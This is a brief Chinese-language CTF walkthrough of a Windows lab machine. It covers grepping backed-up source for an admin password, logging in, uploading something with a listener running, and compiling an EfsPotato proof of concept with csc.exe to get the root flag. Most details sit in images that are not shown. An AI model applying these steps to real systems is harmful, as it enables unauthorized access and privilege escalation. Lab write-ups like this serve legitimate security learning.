
Privilege Escalation
源码在根目录的backup文件夹里面,下载下来,直接用grep查找到密码,密钥在下图位置


看这密码应该是admin用户的,直接登录网站。

根据提示该下这个,然后监听、上传



去github搜下有poc,随便找个stars多的,是.cs文件,上传到Windows靶机上,构建一下就能用了
PS C:\Users\PUblic\Downloads> C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /target:exe /out:EfsPotato.exe EfsPotato.cs

获得root的flag。